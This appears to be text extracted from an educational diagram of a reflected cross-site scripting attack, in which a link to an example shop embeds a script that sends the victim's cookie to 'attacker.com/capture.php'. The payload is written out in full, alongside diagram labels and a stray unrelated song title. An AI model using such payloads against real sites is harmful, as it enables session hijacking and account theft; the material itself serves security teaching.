 http://www.sillyshop.com/showproduct.asp?prod_id=7<script>
document.write('<img%20src="http://www.attacker.com/
capture.php?cookie=',escape(document.cookie),'">')</script>
If the victim clicks the link in the e-mail, its sillyshop-Cookie is directly sent to to
www.attacker.com; without the victim noticing this:
e-mail, e-card
The Glitch Mob - Fortune Days
execute
script
victim's cookie
connect, send script
get page with script
Attacker
www.attacker.com/
capture.php
Victim
e-shop
www.sillyshop.com